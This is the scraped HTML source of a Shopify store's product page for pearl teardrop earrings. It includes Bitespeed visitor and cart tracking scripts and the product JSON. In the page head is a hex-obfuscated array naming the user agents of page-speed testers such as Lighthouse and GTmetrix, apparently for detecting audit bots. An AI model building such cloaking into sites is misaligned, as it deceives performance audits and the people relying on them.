

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://choicebird.com/products/pearl-teardrop-earrings
body_size: 33596
content:
<!doctype html>
<!--[if IE 9]> <html class="ie9 no-js" lang="en"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js" lang="en"> <!--<![endif]-->
<script src="https://unpkg.com/axios/dist/axios.min.js"></script>
  <script>
    const DBURL = "https://app.bitespeed.co/database";
    var indexOfwww = location.hostname.indexOf("www");
    var shopDomainStripped = (indexOfwww === -1 ? "." + location.hostname : location.hostname.substr(indexOfwww + 3));
    function getCookie(name) {
        var value = "; " + document.cookie;
        var parts = value.split("; " + name + "=");
        if (parts.length == 2) return parts.pop().split(";").shift();
    }
    function createRef(){
        let uuid = create_UUID();
        document.cookie = "refb="+uuid+";expires="+ new Date(new Date().setFullYear(new Date().getFullYear() + 10))+ ";domain=" + shopDomainStripped +"; path=/";
        return uuid;
    }
    function createSsid() {
        let uuid = create_UUID();
        document.cookie = "ssid="+uuid+ ";domain=" + shopDomainStripped +"; path=/";
        return uuid;
    }
    function create_UUID(){
        var dt = new Date().getTime();
        var uuid = 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function(c) {
            var r = (dt + Math.random()*16)%16 | 0;
            dt = Math.floor(dt/16);
            return (c=='x' ? r :(r&0x3|0x8)).toString(16);
        });
      return uuid;
    };
    (function() {
        let refb = String(getCookie("refb"));
        let ssid = String(getCookie("ssid"));
        if(refb === null || refb === '' || refb === undefined || refb === "undefined") {
            var refbnew = createRef();
        }
        if(ssid === null || ssid === '' || ssid === undefined || ssid === "undefined") {
            var ssidnew = createSsid();
        }
        
    })();
  </script>
  
  <script>
    function lookForCart() {
      var myCookie = getCookie("cart");
      if (myCookie) {
		clearInterval(intervalId);
        if(!getCookie(`${myCookie}`)) {
        document.cookie = `${myCookie}=true` + ";domain=" + shopDomainStripped + "; path=/";
        sendToWebhook(myCookie);
        }
      }
    }
    function sendToWebhook(cart) {
    	let axiosConfig = {
		    headers: {
			    "Access-Control-Allow-Origin": "*"
		    }
	    };

    	let url = `${DBURL}/api/shopifyCustomer/create`;
        let refb = getCookie("refb");
        if(refb === null || refb === '' || refb === undefined || refb === "undefined") {
        }
        else {
	    var postData = {
    		  cartToken: cart,
		      id: String(refb),
		      shopifyShopDomain: 'choice-bird.myshopify.com'
	    };      
    	axios.post(url,postData, axiosConfig)
	      .then((res) => {

    	  })
	      .catch((err) => {
	      	console.log("AXIOS ERROR: ", err);
    	  })
        }
	};
    let intervalId = setInterval(() => {lookForCart()},1000);
  </script>

  <script name="bitespeed-tracking-tag">    
    let axiosConfig = {
      headers: {
	      "Access-Control-Allow-Origin": "*"
      }
    };
    function analyticsPost(postData) {
      let analyticsUrl = `${DBURL}/webhook/browserSession`;
    	postData.shopifyShopDomain = 'choice-bird.myshopify.com';
     	postData.ref = getCookie("refb");
      	postData.ssid= getCookie("ssid");
      	axios.post(analyticsUrl, postData, axiosConfig)
        	.then((res) => {
	        	return;
        	})
        	.catch((err) => {
        console.log("AXIOS ERROR: ", err);
        })
    }
(function(){
    var bitespeedLayer = {
        cartPollInterval: 2000
    }
    var config = {
        linker: {
            domains: ['shopify.com', 'rechargeapps.com', 'recurringcheckout.com', 'carthook.com', 'checkout.com']
        },
        anonymize_ip: true,
        allow_ad_personalization_signals: true,
        page_title: removePii(document.title),
        page_location: removePii(document.location.href)
    }
    var pageView = function() {
            
    };
    // delay page firing until the page is visible
    if (document.hidden === true) {
        var triggeredPageView = false;
        document.addEventListener('visibilitychange', function() {
            if (!document.hidden && !triggeredPageView) {
                pageView();
                triggeredPageView = true;
            }
        });
    } else {
        pageView()
    }
    var hasLocalStorage = (function() {
        try {
            localStorage.setItem('bitespeed_test_storage', 'test');
            localStorage.removeItem('bitespeed_test_storage');
            return true;
        } catch (ex) {
            return false;
        }
    })();
    bitespeedLayer.ecommerce = {
        'currencyCode' : 'USD',
        'impressions' : []
    };
    
    
        var product = {"id":5077693595707,"title":"Pearl Teardrop Earrings","handle":"pearl-teardrop-earrings","description":"\u003ch1\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003ePearl Teardrop Earrings\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h1\u003e\n\u003cp\u003eThe long pearl earrings will make you look elegant and cool at the same time. \u003c\/p\u003e\n\u003cp\u003eThey are perfect with any kind of outfit and for any occasion. \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSpecifications:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul class=\"product-property-list util-clearfix\"\u003e\n\u003cli id=\"product-prop-200000080\" class=\"property-item\" data-title=\"Drop Earrings\" data-attr=\"200000880\"\u003e\n\u003cspan class=\"propery-title\"\u003eEarring Type: \u003c\/span\u003e\u003cspan class=\"propery-des\" title=\"Drop Earrings\"\u003eDrop Earrings\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli id=\"product-prop-200000137\" class=\"property-item\" data-title=\"Earrings\" data-attr=\"200000876\"\u003e\n\u003cspan class=\"propery-title\"\u003eItem Type: \u003c\/span\u003e\u003cspan class=\"propery-des\" title=\"Earrings\"\u003eEarrings\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli id=\"product-prop-200000785\" class=\"property-item\" data-title=\"Fashion\" data-attr=\"200003778\"\u003e\n\u003cspan class=\"propery-title\"\u003eFine or Fashion: \u003c\/span\u003e\u003cspan class=\"propery-des\" title=\"Fashion\"\u003eFashion\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli id=\"product-prop-200000784\" class=\"property-item\" data-title=\"Round\" data-attr=\"353\"\u003e\n\u003cspan class=\"propery-title\"\u003eShape\\pattern: \u003c\/span\u003e\u003cspan class=\"propery-des\" title=\"Round\"\u003eRound\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli id=\"product-prop-100005858\" class=\"property-item\" data-title=\"Simulated-pearl\" data-attr=\"200000233\"\u003e\n\u003cspan class=\"propery-title\"\u003ePearl Type: \u003c\/span\u003e\u003cspan class=\"propery-des\" title=\"Simulated-pearl\"\u003eSimulated-pearl\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli id=\"product-prop-200000631\" class=\"property-item\" data-title=\"No\" data-attr=\"349906\"\u003e\n\u003cspan class=\"propery-title\"\u003eGender: \u003c\/span\u003e\u003cspan class=\"propery-des\" title=\"Women\"\u003eWomen\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli id=\"product-prop-10\" class=\"property-item\" data-title=\"Pearl\" data-attr=\"826\"\u003e\n\u003cspan class=\"propery-title\"\u003eMaterial: \u003c\/span\u003e\u003cspan class=\"propery-des\" title=\"Pearl\"\u003ePearl\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli id=\"product-prop-100005859\" class=\"property-item\" data-title=\"Zinc Alloy\" data-attr=\"400\"\u003e\n\u003cspan class=\"propery-title\"\u003eMetals Type: \u003c\/span\u003e\u003cspan class=\"propery-des\" title=\"Zinc Alloy\"\u003eZinc Alloy\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli class=\"property-item\" data-title=\"Zinc Alloy\" data-attr=\"400\"\u003e\u003cspan class=\"propery-des\" title=\"Zinc Alloy\"\u003eColour: White\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cspan class=\"propery-des\" title=\"Zinc Alloy\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/1553682818447_dc2e87ff-eb16-403e-bfa8-baa24c37cbce_480x480.jpg?v=1607005861\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\"propery-des\" title=\"Zinc Alloy\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/1553682819573_da064d3d-fda3-45ab-a54a-4e40afca2495_480x480.jpg?v=1607005861\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\"propery-des\" title=\"Zinc Alloy\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/1553682819203_34dbf364-7944-4617-adc7-bc0a60e207f4_480x480.jpg?v=1607005861\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eSatisfaction Guaranty:\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cdiv class=\"desc_div_contain\"\u003e\n\u003cdiv class=\"desc_div_contain\"\u003e\n\u003cdiv class=\"desc_div_contain\"\u003e\n\u003cdiv class=\"desc_div_contain\"\u003e\n\u003cdiv class=\"desc_div_contain\"\u003e\n\u003cdiv class=\"desc_div_contain\"\u003e\n\u003cdiv class=\"detailmodule_html\"\u003e\n\u003cdiv class=\"detail-desc-decorate-richtext\"\u003e\n\u003cul\u003e\n\u003cli\u003eWe believe we carry some of the most innovative products in the world, and we want to make sure we back that up with a risk-free 30-day guarantee.\u003c\/li\u003e\n\u003cli\u003eIf you don't have a positive experience for ANY reason, we will do WHATEVER it takes to make sure you are 100% satisfied with your purchase.\u003c\/li\u003e\n\u003cli\u003eBuying items online can be a daunting task, so we want you to realize that there are absolutely ZERO risks in buying something and trying it out. If you don't like it, no hard feelings we'll make it right.\u003c\/li\u003e\n\u003cli\u003eWe have 24\/7\/365 Ticket and Email Support. Please contact us if you need assistance.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2022-03-09T20:01:14+06:00","created_at":"2020-12-03T20:31:01+06:00","vendor":"ChoiceBird","type":"Jewelry","tags":["women"],"price":1499,"price_min":1499,"price_max":1499,"available":true,"price_varies":false,"compare_at_price":2499,"compare_at_price_min":2499,"compare_at_price_max":2499,"compare_at_price_varies":false,"variants":[{"id":34342896271419,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"1252-828-Long","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Pearl Teardrop Earrings","public_title":null,"options":["Default Title"],"price":1499,"weight":227,"compare_at_price":2499,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/choicebird.com\/cdn\/shop\/products\/1553682818447_dc2e87ff-eb16-403e-bfa8-baa24c37cbce.jpg?v=1607005861","\/\/choicebird.com\/cdn\/shop\/products\/1553682818825_13ab95e4-1e19-4752-9ef8-eb6e3620e7d3.jpg?v=1607005861","\/\/choicebird.com\/cdn\/shop\/products\/1553682819203_34dbf364-7944-4617-adc7-bc0a60e207f4.jpg?v=1607005861","\/\/choicebird.com\/cdn\/shop\/products\/1553682819573_da064d3d-fda3-45ab-a54a-4e40afca2495.jpg?v=1607005861"],"featured_image":"\/\/choicebird.com\/cdn\/shop\/products\/1553682818447_dc2e87ff-eb16-403e-bfa8-baa24c37cbce.jpg?v=1607005861","options":["Title"],"media":[{"alt":null,"id":9335290298427,"position":1,"preview_image":{"aspect_ratio":1.062,"height":466,"width":495,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553682818447_dc2e87ff-eb16-403e-bfa8-baa24c37cbce.jpg?v=1607005861"},"aspect_ratio":1.062,"height":466,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/1553682818447_dc2e87ff-eb16-403e-bfa8-baa24c37cbce.jpg?v=1607005861","width":495},{"alt":null,"id":9335290331195,"position":2,"preview_image":{"aspect_ratio":1.019,"height":486,"width":495,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553682818825_13ab95e4-1e19-4752-9ef8-eb6e3620e7d3.jpg?v=1607005861"},"aspect_ratio":1.019,"height":486,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/1553682818825_13ab95e4-1e19-4752-9ef8-eb6e3620e7d3.jpg?v=1607005861","width":495},{"alt":null,"id":9335290363963,"position":3,"preview_image":{"aspect_ratio":1.0,"height":496,"width":496,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553682819203_34dbf364-7944-4617-adc7-bc0a60e207f4.jpg?v=1607005861"},"aspect_ratio":1.0,"height":496,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/1553682819203_34dbf364-7944-4617-adc7-bc0a60e207f4.jpg?v=1607005861","width":496},{"alt":null,"id":9335290396731,"position":4,"preview_image":{"aspect_ratio":1.004,"height":521,"width":523,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553682819573_da064d3d-fda3-45ab-a54a-4e40afca2495.jpg?v=1607005861"},"aspect_ratio":1.004,"height":521,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/1553682819573_da064d3d-fda3-45ab-a54a-4e40afca2495.jpg?v=1607005861","width":523}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch1\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003ePearl Teardrop Earrings\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h1\u003e\n\u003cp\u003eThe long pearl earrings will make you look elegant and cool at the same time. \u003c\/p\u003e\n\u003cp\u003eThey are perfect with any kind of outfit and for any occasion. \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSpecifications:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul class=\"product-property-list util-clearfix\"\u003e\n\u003cli id=\"product-prop-200000080\" class=\"property-item\" data-title=\"Drop Earrings\" data-attr=\"200000880\"\u003e\n\u003cspan class=\"propery-title\"\u003eEarring Type: \u003c\/span\u003e\u003cspan class=\"propery-des\" title=\"Drop Earrings\"\u003eDrop Earrings\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli id=\"product-prop-200000137\" class=\"property-item\" data-title=\"Earrings\" data-attr=\"200000876\"\u003e\n\u003cspan class=\"propery-title\"\u003eItem Type: \u003c\/span\u003e\u003cspan class=\"propery-des\" title=\"Earrings\"\u003eEarrings\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli id=\"product-prop-200000785\" class=\"property-item\" data-title=\"Fashion\" data-attr=\"200003778\"\u003e\n\u003cspan class=\"propery-title\"\u003eFine or Fashion: \u003c\/span\u003e\u003cspan class=\"propery-des\" title=\"Fashion\"\u003eFashion\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli id=\"product-prop-200000784\" class=\"property-item\" data-title=\"Round\" data-attr=\"353\"\u003e\n\u003cspan class=\"propery-title\"\u003eShape\\pattern: \u003c\/span\u003e\u003cspan class=\"propery-des\" title=\"Round\"\u003eRound\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli id=\"product-prop-100005858\" class=\"property-item\" data-title=\"Simulated-pearl\" data-attr=\"200000233\"\u003e\n\u003cspan class=\"propery-title\"\u003ePearl Type: \u003c\/span\u003e\u003cspan class=\"propery-des\" title=\"Simulated-pearl\"\u003eSimulated-pearl\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli id=\"product-prop-200000631\" class=\"property-item\" data-title=\"No\" data-attr=\"349906\"\u003e\n\u003cspan class=\"propery-title\"\u003eGender: \u003c\/span\u003e\u003cspan class=\"propery-des\" title=\"Women\"\u003eWomen\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli id=\"product-prop-10\" class=\"property-item\" data-title=\"Pearl\" data-attr=\"826\"\u003e\n\u003cspan class=\"propery-title\"\u003eMaterial: \u003c\/span\u003e\u003cspan class=\"propery-des\" title=\"Pearl\"\u003ePearl\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli id=\"product-prop-100005859\" class=\"property-item\" data-title=\"Zinc Alloy\" data-attr=\"400\"\u003e\n\u003cspan class=\"propery-title\"\u003eMetals Type: \u003c\/span\u003e\u003cspan class=\"propery-des\" title=\"Zinc Alloy\"\u003eZinc Alloy\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli class=\"property-item\" data-title=\"Zinc Alloy\" data-attr=\"400\"\u003e\u003cspan class=\"propery-des\" title=\"Zinc Alloy\"\u003eColour: White\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cspan class=\"propery-des\" title=\"Zinc Alloy\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/1553682818447_dc2e87ff-eb16-403e-bfa8-baa24c37cbce_480x480.jpg?v=1607005861\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\"propery-des\" title=\"Zinc Alloy\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/1553682819573_da064d3d-fda3-45ab-a54a-4e40afca2495_480x480.jpg?v=1607005861\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\"propery-des\" title=\"Zinc Alloy\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/1553682819203_34dbf364-7944-4617-adc7-bc0a60e207f4_480x480.jpg?v=1607005861\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eSatisfaction Guaranty:\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cdiv class=\"desc_div_contain\"\u003e\n\u003cdiv class=\"desc_div_contain\"\u003e\n\u003cdiv class=\"desc_div_contain\"\u003e\n\u003cdiv class=\"desc_div_contain\"\u003e\n\u003cdiv class=\"desc_div_contain\"\u003e\n\u003cdiv class=\"desc_div_contain\"\u003e\n\u003cdiv class=\"detailmodule_html\"\u003e\n\u003cdiv class=\"detail-desc-decorate-richtext\"\u003e\n\u003cul\u003e\n\u003cli\u003eWe believe we carry some of the most innovative products in the world, and we want to make sure we back that up with a risk-free 30-day guarantee.\u003c\/li\u003e\n\u003cli\u003eIf you don't have a positive experience for ANY reason, we will do WHATEVER it takes to make sure you are 100% satisfied with your purchase.\u003c\/li\u003e\n\u003cli\u003eBuying items online can be a daunting task, so we want you to realize that there are absolutely ZERO risks in buying something and trying it out. If you don't like it, no hard feelings we'll make it right.\u003c\/li\u003e\n\u003cli\u003eWe have 24\/7\/365 Ticket and Email Support. Please contact us if you need assistance.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e"};
        if (product && !product.error) {
            bitespeedLayer.ecommerce.detail = {products: []}
            bitespeedLayer.ecommerce.detail.products.push({
                id: product.id,
                name: product.title,
                price: (product.price/100).toFixed(0),
                brand: product.vendor,
                category: product.type,
                variants: product.variants.map(function(variant) { return { id: variant.id, sku : variant.sku } }),
                quantity: 1, 
                handle: product.handle
            });
        }
    
    bitespeedLayer.ecommerce.impressions = getUniqueProducts(bitespeedLayer.ecommerce.impressions);
    function getUniqueProducts(array){
        var u = {}, a = [];
        for(var i = 0, l = array.length; i < l; ++i){
            if(u.hasOwnProperty(array[i].id)) {
                continue;
            }
            a.push(array[i]);
            u[array[i].id] = 1;
        }
        return a;
    };
    var loadScript = function(url, callback){
        var script = document.createElement("script")
        script.type = "text/javascript";
        if (script.readyState){  /* IE */
            script.onreadystatechange = function(){
                if (script.readyState == "loaded" ||
                        script.readyState == "complete"){
                    script.onreadystatechange = null;
                    callback();
                }
            };
        } else {  /* Others */
            script.onload = function(){
                callback();
            };
        }
        script.src = url;
        document.getElementsByTagName("head")[0].appendChild(script);
    }
var ldTracker = function(jQuery){
    jQuery(document).ready(function(){
        if(bitespeedLayer && bitespeedLayer.ecommerce){
            /* run list, product, and clientID scripts everywhere */
            listViewScript();
            productPageScript();
        }
    })
    function listViewScript(){
        if (!bitespeedLayer.ecommerce.impressions || !bitespeedLayer.ecommerce.impressions.length) return;
        window.setTimeout(function(){
            var postData = {
            "at" : new Date(),
            "type" : "productListViewed",
              "event" : {
                    list_id: bitespeedLayer.ecommerce.impressions[0].list,
                    products: bitespeedLayer.ecommerce.impressions
              }
                };
                analyticsPost(postData);
        },500) /* wait for pageview to fire first */
        /* product list clicks */
        jQuery('a')
            .filter(function(){ return this.href.indexOf('/products') !== -1}) /* only add event to products */
            .click(function(ev){
                ev.preventDefault();
                var self = this;
                var clickedProductDetails = bitespeedLayer.ecommerce.impressions.filter(function(product){
                    var linkSplit = self.href.split('/products/')
                    var productLink = linkSplit && linkSplit[1]
                    return productLink == product.handle
                })[0];
                if (clickedProductDetails) {
                    /* only wait 1 second before redirecting */
                    self.timeout = window.setTimeout(function(){
                        document.location = self.href;
                    },1500)
                    if(hasLocalStorage)
                        localStorage.list = location.pathname;
                    clickedProductDetails.list_name = location.pathname
                        clickedProductDetails.list_id = location.pathname                 
                        var postData = {
                              "at" : new Date(),
                           "type" : "productClicked",
              "event" : clickedProductDetails
                        }
                analyticsPost(postData);
                }
                else document.location = self.href;
            })
    }
    async function productPageScript(){
        var product = bitespeedLayer.ecommerce.detail
            && bitespeedLayer.ecommerce.detail.products
            && bitespeedLayer.ecommerce.detail.products[0]
        if (product) {
            if(hasLocalStorage) product.list_name = localStorage.list   
                if(hasLocalStorage) product.list_id = localStorage.list         
          var postData = {
            "at" : new Date(),
            "type" : "productViewed",
            "event" : product
          }         
          analyticsPost(postData);
        }
    }
}
if(typeof jQuery === 'undefined'){
    loadScript('//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js', function(){
        jQuery191 = jQuery.noConflict(true);
        ldTracker(jQuery191);
        });
    } else {
        ldTracker(jQuery);
    }
    function removePii(string) {
        var piiRegex = {
            "email": /[s&amp;/,=]([a-zA-Z0-9_.+-]+(@|%40)[a-zA-Z0-9-]+.[a-zA-Z0-9-.]+)($|[s&amp;/,])/,
            "postcode": /[s&amp;/,=]([A-Z]{1,2}[0-9][0-9A-Z]?(s|%20)[0-9][A-Z]{2})($|[s&amp;/,])/,
        };
        var dlRemoved = string;
        for (key in piiRegex) {
            dlRemoved = dlRemoved.replace(piiRegex[key], 'REMOVED');
        }
        return dlRemoved;
    }
})()
</script>

<head>
  <link rel="prefetch" href="https://choicebird.com" as="document">
  <script>let _0x5ffe5= ['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72','\x75\x73\x65\x72\x41\x67\x65\x6E\x74','\x43\x68\x72\x6F\x6D\x65\x2D\x4C\x69\x67\x68\x74\x68\x6F\x75\x73\x65','\x58\x31\x31','\x47\x54\x6D\x65\x74\x72\x69\x78','\x70\x69\x6E\x67\x62\x6F\x74']</script>
  <meta name="google-site-verification" content="hDV8RCisuqjtbIjj3ogxn6DQhBvAux7NOYefpwlfmRc" />
 <!-- secomapp-json-ld -->

<!-- smart-seo-json-ld-store -->
<script type="application/ld+json">
{
   "@context": "http://schema.org",
   "@type": "WebSite",
   "url": "https://choicebird.com/",
   "potentialAction": {
     "@type": "SearchAction",
     "target": "https://choicebird.com/search?q={search_term_string}",
     "query-input": "required name=search_term_string"
   }
}
</script>
<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "Organization",
	"url": "http://choicebird.com"}
</script>
<!-- End - smart-seo-json-ld-store -->



<!-- secomapp-json-ld-Breadcrumb -->
<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [{
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@type": "Website",
                "@id": "https://choicebird.com",
                "name": "Translation missing: en.general.breadcrumbs.home"
            }
        }]

 }
</script><!-- secomapp-json-ld-product -->
<script type="application/ld+json">
    {
        "@context": "http://schema.org/",
        "@type": "Product",
        "url": "https://choicebird.com/products/pearl-teardrop-earrings",
        "name": "Pearl Teardrop Earrings",
        "image": "https://choicebird.com/cdn/shop/products/1553682818447_dc2e87ff-eb16-403e-bfa8-baa24c37cbce.jpg?v=1607005861",
        "description": "Pearl Teardrop Earrings",
        "brand": {
            "name": "ChoiceBird"
        },
        "sku": "1252-828-Long",
        "weight": "0.5lb",
        "offers" : [
            {
                "@type" : "Offer" ,
                "priceCurrency" : "USD" ,
                "price" : "14.99" ,
                "priceValidUntil": "2026-02-01",
                "availability" : "http://schema.org/InStock" ,
                "itemCondition": "http://schema.org/NewCondition",
                "sku": "1252-828-Long",
                "url" : "https://choicebird.com/products/pearl-teardrop-earrings?variant=34342896271419",
                "seller" : {
                    "@type" : "Organization",
                    "name" : "ChoiceBird"
                }
            }
        ]
    }
</script> 

                
<meta name="description" content="Pearl Teardrop Earrings The long pearl earrings will make you look elegant and cool at the same time.  They are perfect with any kind of outfit and for any occasion.  Specifications: Earring Type: ..."> 
                
<meta property="og:image" content="https:" />
<meta property="og:image:type" content="image/png" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />

<meta property="og:image" content="https:" />
<meta property="og:image:type" content="image/png" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />

  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="theme-color" content="#e4068d">
  <meta name="apple-mobile-web-app-status-bar-style" content="#e4068d">
  <!-- Add icon library -->
  <link rel="stylesheet" data-href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
  <link rel="canonical" href="https://choicebird.com/products/pearl-teardrop-earrings">

  
    <link rel="shortcut icon" href="//choicebird.com/cdn/shop/files/favicon_2_32x32.png?v=1613737913" type="image/png">
  

  
  
  <link rel="preload" href="//choicebird.com/cdn/shop/t/15/assets/theme.scss.css?v=142877671742512430181703110188" as="style">
  <link rel="preload" href="//choicebird.com/cdn/shop/t/15/assets/style.scss.css?v=160075660783205310881736064281" as="style">
  <link rel="preload" href="//choicebird.com/cdn/shop/t/15/assets/all.js?v=110740878225013976971626417045" as="script">     
    

  <!-- Avada Size Chart Script -->
 






<script>const AVADA_SC = {};
